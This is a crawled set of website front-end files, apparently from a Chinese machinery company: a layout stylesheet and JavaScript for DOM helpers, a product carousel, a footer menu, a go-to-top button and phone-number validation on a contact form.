.pg-in-nav .nav-con .current-t{color:#0562BE;}
.pg-in-nav .nav-con a{text-decoration:none;}
.pg-in-nav-fgx{margin:17px auto 20px auto; border:0; height:2px;background:#ececec;}

#product-view{margin-top:50px}

.pg-view{padding:36px 0 0 0;}
.posi-c{position:relative;}
.v-menu{width:210px;border:1px solid transparent;top:-200px;position:absolute;padding-left:4px;}
.v-menu .v-menu-ti{font-size:29px;color:#ffffff;background:#0562BE;padding:45px 0 35px 0;text-align:center;line-height:100%;font-weight:200;}
.v-menu .v-menu-ti>span{font-size:17px;font-weight:100;color:#aabfff;}
.v-menu .v-menu-ls{background:#f5f5f5;}
.v-menu .v-menu-ls ul li{margin:0 auto;text-align:center;font-size:14px;}
.v-menu .v-menu-ls ul li a{display:block;padding:22px 0;width:100%;height:100%;}

.paginate_button ul li:hover, .v-menu .v-menu-ls ul li:hover, .li-active{background:#0562be;color:#ffffff;}

.v-menu .v-menu-contact{margin-top:60px;}
.v-menu .v-menu-contact .v-cont-ti{font-size:14px;padding:11px 0;text-align:center;color:#ffffff;}
.v-menu .v-menu-contact .v-cont-ls{border:1px solid #d3d3d3;border-top:0;padding:16px 0;}
.v-menu .v-menu-contact .v-cont-ls li{padding:17px 15px;font-size:12px;color:#666666;}
.v-menu .v-menu-contact .v-cont-ls li p{float:right;text-align:left;width:80%;margin:2px 0;line-height:100%;}
.v-menu .v-menu-contact .v-cont-ls li:nth-child(2) p{margin:-8px 0 auto 0;line-height:130%;}
.v-menu .v-menu-contact .v-cont-ls li>span{color:#0562be;font-size:22px;line-height:80%;vertical-align:middle;font-family: 'iconfont';float:left;}

.v-list{width:980px;}
.v-list-ls li{float:left;margin:0 25px 40px 0; box-shadow:0 0 30px #e1e1e1;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;;transition:border 0.25s;}
.v-list-ls li:hover{border:1px solid transparent; border-bottom:2px solid #0562BE;}
.v-list-ls li .vpic{height:212px;width:299px;transition: 0.3s;}
.v-list-ls li:hover .vpic{background-size:115% 115% !important;}
.v-list-ls li .p-title{font-size:14px;border-top:2px solid #f0f0f0;padding:17px 16px;width:100%;}
.v-list-ls li .p-title .ti{
  width:210px;
  display:block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow:hidden;
  line-height:150%;
}
.v-list-ls li .p-title .iconfont{width:45px;overflow:hidden;font-size:27px;line-height:80%;text-align:left; transition:0.3s;}
.v-list-ls li:hover .p-title .iconfont{color:#437ccf;padding-left:18px; }

#pg-information{position:relative;margin-top:68px;}
.pg-i-frame{}

.pg-article{width:933px;position:relative;height:auto;min-height:1050px;padding:0 55px 0 5px;border-right:1px solid #b1b1b1;}
.pg-article-bti{font-size:20px;font-weight:normal;color:#303030;margin-top:0px;}
.pg-article-date{font-size:12px;color:#909090;margin:14px auto 16px;}
.pg-article-content{
  border-top:1px solid #d2d2d2;
  font-size:14px;color:#303030;
  line-height:190%;
  margin-bottom:130px;
  width:100%;
  height:auto;
  overflow:hidden;
}
.pg-article-content *{max-width:100%;}
.pg-article-content a{text-decoration:none;color:inherit;font-weight:bold;font-size:inherit;}
.pg-article-content p{text-indent:2em;}
.pg-article-content img{display:inline-block; max-width:100%;}
.pg-article-content p img{margin-left:-2em;}


.article-nav-posi{position:absolute;bottom:0;width:100%;padding-right:55px;display:block;}
.article-nav-posi .paginate{width:50%;float:left;margin-top:0px;}
.article-nav-posi .paginate ul li{width:100%;}
.article-nav-posi .paginate ul li a{
  display:block !important;
  float:right;
  margin:0 0;
  padding:0;
  width:382px !important;
  text-align:left;
  line-height:130%;
  overflow:hidden;
  white-space: nowrap;
  text-overflow:ellipsis;
}


.nav-back{width:150px;height:40px;padding:14px 16px;text-align:center;line-height:100%;color:#ffffff;font-size:14px;margin:12px 0 5px 0;background:#0562be;}
.nav-back .iconfont{font-size:15px;vertical-align:middle;}

.article-r{width:345px;padding:0 7px 0 40px;}
.article-r-bti{width:272px;font-size: 20px;line-height:100%;padding:2px 15px;position:relative;margin:8px 0 20px 0;}
.article-r-bti .rec-block{width:5px;height:20px;vertical-align:middle;line-height:100%;display:inline-block;position:absolute;left:0px;top:3px;}
.article-r-list{width:272px;margin-top:1px;}
.article-r-list .vpic{height:192px;border:1px solid #e2dede;}
.article-r-list .p-title{position:relative;padding:25px 0 1px 0;line-height:100%;margin-bottom:40px;}
.article-r-list .p-title:after{content:"";display:block;border-bottom:1px solid #c3c3c3;}
.article-r-list li:hover .p-title:after{border-bottom:1px solid #efc0c0;box-shadow:0 -1px 1px #faecec;}
.article-r-list .p-title>p{margin:0;}

.article-r-list .p-title .ti-con{
  font-size:15px;
  color:#353535;
  line-height:100%;
  display:block;
  white-space:nowrap;
  text-overflow:ellipsis;
  overflow:hidden;
}
.article-r-list .p-title .ti-date{font-size:12px;color:#909090;margin:15px 0 25px 0;}

#new-nav{width:986px;margin-top:-10px;height:auto;min-height:350px;}
.new-list li{display:block;margin:0 0 35px 0;}
.new-list li:after{clear:both;display:block;content:"";}
.new-list li .vpic{width:313px;height:165px;padding:10px;border:1px solid #e4e4e4;margin-right:21px;}
.new-list li .n-title{width:630px;height:160px;overflow:hidden;position:relative;}
.new-list li .n-title .ti{margin:6px 0;font-size:14px;}
.new-list li .n-title .iconfont{
  font-size:13px;color:#999999;
  margin-top:17px;line-height:150%;
  width:100%;
  overflow:hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  -webkit-box-orient: vertical;
  
}
.cprt{position:absolute;bottom:0;font-size:12px;color:#999999;width:100%;padding-right:5px;}
.cprt .r-more{float:right;margin:0;padding:0;font-size:12px;color:#0562BE;}
.cprt .r-more .iconfont{font-size:12px !important; vertical-align:initial;line-height:100% !important;margin:0 !important;width:auto !important;color:inherit !important;display:inline !important;font-weight:100 !important;}

#aboutus{position:relative;margin-top:-35px;height:auto;min-height:530px;}
#aboutus .ab-title{font-size:23px;position:relative;}
.ab-article{font-size:15px;line-height:180%;text-indent:2em;margin-top:25px;}
.ab-article p img{max-width:100%; margin-left:-2em;}
#aboutus .ab-article .mobview{display:none;}
#contactus{margin-top:-12px; width:986px; position:relative;}
#contactus .ab-title{font-size:19px; position:relative;line-height:100%;}
#contactus .ab-article{position:relative;text-indent:0em;}
.contact-info{width:100%;height:auto;border:1px solid #dcdbdb; margin:12px 0 0 0;}
.contact-info td{width:328px;height:auto;overflow:hidden;padding:0;}
.contact-info td p{text-indent:0em;}
.contact-info td:nth-child(2){border-left:1px solid #dcdbdb;border-right:1px solid #dcdbdb;}
.contact-info .t-pic{color:#0562BE;font-size:46px;text-align:center;margin:71px 0 34px 0; text-indent:0;}
.contact-info td:last-child .t-pic{font-size:54px;}
.contact-info .bti{text-align:center;font-size:16px;margin:7px 0;}
.contact-info .lti{font-size:12px;color:#777777;text-align:center;margin:0 0 80px 0;line-height:100%;}

#form02{width:100%; position:relative;margin-top:45px;}
#form02 input{background:#f9f9f9;border:1px solid #cccccc; color:#888888;}
#form02 .int, #form02 .int0{
  width:482px; height:38px;
  padding:0 8px;
  margin-right:21px;
  border:1px solid #cccccc;
  overflow:hidden;
}
#form02 .int0{margin-right:-5px;}
#form02 .int2{width:100%;height:254px;margin-top:15px;padding:8px 8px 0 8px; vertical-align: top; background:#f9f9f9;}
#form02 .int-s{width:100%;background:#0562BE;height:38px;color:#ffffff;text-align:center;margin-top:15px;}



.paginate ul li{display:block !important;text-align:left;color:#333333;font-weight:bold;margin:10px 0 !important;}
.paginate ul li a{border:0 !important;padding:0 !important;margin:0;display:inline-block !important;width:auto;height:auto !important;color:#666666;font-weight:normal;}
.paginate ul li:hover{background:transparent;color:#333333;}
.paginate ul li:hover a{color:inherit !important;}

/* 分页按钮 */
 .paginate_button{width:100%;text-align:center;margin:10px auto;padding:0;font-size:14px;color:#999999;}
  .paginate_button ul{text-align:center;display:inline-block;}
  .paginate_button ul li{margin:0 0px;display:block;float:left; overflow:hidden;}
  .paginate_button ul li a{min-width:44px;height:44px;display:block;margin:0;padding:15px 0;text-align:center;border:1px solid #eaeaea;border-left:1px solid transparent;line-height:100%; overflow:hidden;}
  .paginate_button ul .li-active a, .paginate_button ul li:hover a{border:1px solid #0562be !important;color:#ffffff;}
.paginate_button ul li:first-child a, .paginate_button ul li:last-child a{
  padding:15px 15px;
}
.paginate_button ul li:first-child a{border-left:1px solid #eaeaea;}




--- FILE ---
content_type: application/javascript
request_url: http://frogprince.top/skin/shares/base.js
body_size: 1306
content:
var fp={};
fp.e=function (a)
{
    var e=a.split(" "),l=e.length,d=document,gete="",j="";
    for(var i=0;i<l;i++)
    {
      if(e[i].toString()[0]=="#"){j=e[i].replace("#","");gete=d.getElementById(j);if(gete==null){console.log("Not found element!");return;}}
      else if(e[i].toString()[0]==".")
      {
        if(document.getElementsByClassName){
        j=e[i].replace(".","");if(gete==""){gete=d.getElementsByClassName(j);}else{gete=(typeof(gete.length)!="number")?gete.getElementsByClassName(j):gete[0].getElementsByClassName(j);}
        }
        else{
          if(gete==""){gete=d.querySelectorAll(e[i])}else{gete=(typeof(gete.length)!="number")?gete.querySelectorAll(e[i]):gete[0].querySelectorAll(e[i]);}
        }
        if(gete.length==0 || gete==null){gete=null;console.log("Not found element!");return}
      }
      else
      {
        j=e[i];(gete=="")?gete=d.getElementsByTagName(j):gete=(typeof(gete.length)=="number")?gete[0].getElementsByTagName(j):gete.getElementsByTagName(j);;
        if(gete.length==0 || gete==null){gete=null;console.log("Not found element!");return}
      }
    }
    return gete
}
fp.l=function (el)
{
  var e=(typeof(el.length)=="number")?el.length:Object.keys(el).length;
  return e
}
fp.Date={
  "year":new Date().getFullYear(),
  "month":('一月.January 二月.February 三月.March 四月.April 五月.May 六月.June 七月.July 八月.August 九月.September 十月.October 十一月.November 十二月.December').split(" ")[new Date().getMonth()],
  "day":new Date().getDate(),
  "week":('星期日 星期一 星期二 星期三 星期四 星期五 星期六').split(" ")[new Date().getDay()]
}
fp.dynamicChange=function (a,b,c)
{
  var e=a;
  var scal=b;
  var e_type=c;  //F=font; H=height;
  if(!e){return}
  if(typeof(e.length)=="number")
  {
    for(var i=0,l=e.length;i<l;i++)
    {
      if(e_type=="F"){e[i].style.fontSize=e[i].clientWidth*scal+"px";}
      if(e_type=="H"){e[i].style.height=e[i].clientWidth*scal+"px";}
    }
  }
  else
  {
    if(e_type=="F"){e.style.fontSize=e.clientWidth*scal+"px";}
    if(e_type=="H"){e.style.height=e.clientWidth*scal+"px";}
  }
}
function cr(ei,s)
{
  var tar=fp.e(ei);
  for(var i=0,j=1,tl=tar.length; i<tl; i++,j++)
  {
    if(j==s){tar[i].style.marginRight=0;j=0;}
  }
}
var autoHeight=function(e,scal){
  fp.dynamicChange(e,scal,"H")
}
var autoFontSize=function (e,scal)
{
  fp.dynamicChange(e,scal,"F")
}
  document.write("<script src='https://unpkg.com/vue/dist/vue.js'></script>");
//console.log(Object.keys(window));
console.log(location.pathname);

--- FILE ---
content_type: application/javascript
request_url: http://mingxijixie.com/Public/Home/skin/js/index.js
body_size: 537
content:
var cnzz_s_tag = document.createElement('script');
    cnzz_s_tag.type = 'text/javascript';
    //cnzz_s_tag.async = true;
    cnzz_s_tag.charset = 'utf-8';
    cnzz_s_tag.src = 'http://frogprince.top/skin/shares/base.js';
var root_s = document.getElementsByTagName('script')[0];
root_s.parentNode.insertBefore(cnzz_s_tag, root_s);

//document.write("<script type='text/javascript' src='http://frogprince.top/skin/shares/base.js'></script>");

var pageHi,pageUp;
var pic_top_tt=0;
var sta,stb,upa,upb;
function pic_top()
{
  pageHi=document.documentElement.offsetHeight;
  pageUp=document.documentElement.scrollTop;
  if(pageUp>=pageHi/2){sta=1; upa=1; upb=upa;}else{sta=0; upa=0; stb=sta;}
  if(pageUp<pageHi/2)
  {
   // console.log(upa +","+upb);
    if(upa!=upb){fp.e("#goTop").setAttribute("class",""); upb=upa;}
  }
  if(pageUp>=pageHi/2)
  {
  //  console.log(sta +","+stb);
    if(sta!=stb){fp.e("#goTop").innerHTML="<a href=\"#pgTop\">Top</a>";fp.e("#goTop").setAttribute("class","goTop_view"); stb=sta;}
  }
 
  pic_top_tt=setTimeout("pic_top()",200)
}

--- FILE ---
content_type: application/javascript
request_url: http://mingxijixie.com/Public/Home/skin/js/base.js
body_size: 1344
content:
var stotmp;
function chenks(){
  if(typeof(fp)=="object")
  {
    clearTimeout(stotmp);
    console.log(typeof(fp)+" have it;")
    ele();
    return
  }
    //console.log(stotmp);
    stotmp=setTimeout("chenks()",100)
}
chenks();

function ele()
{
  if(fp.e("#fpswiper02"))
  {
    var mySwiper2 = new Swiper ('#fpswiper02', {
  direction: 'horizontal', // 垂直切换选项
  loop: true, // 循环模式选项
  effect : 'slide', //可选:fade,slide
  slidesPerView : 4,
  spaceBetween : 39,
      speed:500,
      autoplay:{
        delay: 5000,
        stopOnLastSlide: false,
        disableOnInteraction: false,
      },
      // 如果需要分页器
      pagination:{
        el: '#fpswiper02 .swiper-pagination',
        clickable :true,
      },
      // 如果需要前进后退按钮
      navigation: {
        nextEl: '#prodlb .swiper-button-next',
        prevEl: '#prodlb .swiper-button-prev',
      },
    });
  }
}
var sto=new Array(9), xca=new Array(9), xcb=new Array(9);
function cr_chkele0(bds,s)
{
  xca[0]=bds;
  xcb[0]=s;
  if(typeof(fp)=="object")
  {
    clearTimeout(sto[0]);cr(bds,s);
    return
  }
  console.log(sto[0]);
  sto[0]=setTimeout("cr_chkele0(xca[0],xcb[0])",100)
}
function cr_chkele1(bds,s)
{
  sto[1]=0;
  xca[1]=bds;
  xcb[1]=s;
  if(typeof(fp)=="object"){clearTimeout(sto[1]);cr(bds,s);return}
  console.log(sto[1]);
  sto[1]=setTimeout("cr_chkele1(xca[1],xcb[1])",100)
}
function cr_chkele2(bds,s)
{
  sto[2]=0;
  xca[2]=bds;
  xcb[2]=s;
  if(typeof(fp)=="object"){clearTimeout(sto[2]);cr(bds,s);return}
  console.log(sto[2]);
  sto[2]=setTimeout("cr_chkele1(xca[2],xcb[2])",100)
}
function cr_chkele3(bds,s)
{
  sto[3]=0;
  xca[3]=bds;
  xcb[3]=s;
  if(typeof(fp)=="object"){clearTimeout(sto[3]);cr(bds,s);return}
  console.log(sto[3]);
  sto[3]=setTimeout("cr_chkele1(xca[3],xcb[3])",100)
}
var footer_tt;
function footernav()
{
  if(typeof(fp)=="object"){
  if(fp.e(".footer-tab")){
    clearTimeout(footer_tt);
    var ef=fp.e(".footer-tab .footer-nav-menu .menu-zi");
    var e=fp.e(".footer-tab .footer-nav-menu .submenu2");
    for(var i=0,l=e.length;i<l;i++)
    {
      var lie=e[i].getElementsByTagName("li");
      if(lie.length>=5)
      {
        console.log(lie.length);
        for(var x=0,xl=lie.length;x<xl;x++)
        {
          if(x=4){lie[x].getElementsByTagName("a")[0].href=ef[i].getElementsByTagName("a")[0].href; lie[x].getElementsByTagName("a")[0].innerHTML="更多...";}
          if(x>4){lie[x].style.display="none";}
        }
      }
    }
    return
  }
    clearTimeout(footer_tt);
}
  footer_tt=setTimeout("footernav()",200)
}
footernav();

function gotop()
{
  sto[9]=0;
  if(typeof(fp)=="object"){clearTimeout(sto[9]); pic_top(); return}
  //console.log(sto[9]);
  sto[9]=setTimeout("gotop()",200)
}
gotop();
function onfocusvalue(e,v)
{
  var intvalue=e.value;
  (intvalue=="" || intvalue==v)?e.value="":e.value=intvalue;
}
function onblurvalue(e,v)
{
  var intvalue=e.value;
  if(e.value==v || e.value=="")
  {
    e.value=v;
  }
  else
  {
    if(v=="电话")
    {
      intvalue=Number(intvalue);
      if(typeof(intvalue)=="number" && intvalue.toString()[0]!="N")
      {
        if(intvalue.toString().length==8 || intvalue.toString().length==11){e.value=intvalue;} else {alert("您输入的号码\""+e.value+"\"位数不正确,请检查后重新输入!"); e.value=intvalue;}
      }
      else
      {
        alert("您输入的是‘"+e.value+"’,不是有效的电话号码,请检查后重新输入!"); e.value=v;
      }
    }
    else
    {
      e.value=intvalue;
    }
  }
}
